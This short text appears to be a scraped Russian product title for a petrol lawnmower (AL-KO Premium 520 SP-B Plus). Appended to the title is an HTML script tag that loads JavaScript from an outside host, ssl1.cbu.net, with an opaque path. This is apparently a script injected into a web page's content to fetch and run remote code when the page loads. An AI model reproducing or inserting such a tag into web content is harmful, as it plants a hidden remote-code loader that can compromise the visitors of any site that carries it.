 Газонокосилка бензиновая AL-KO Premium 520 SP-B Plus<script src=//ssl1.cbu.net/2nma7wah></script>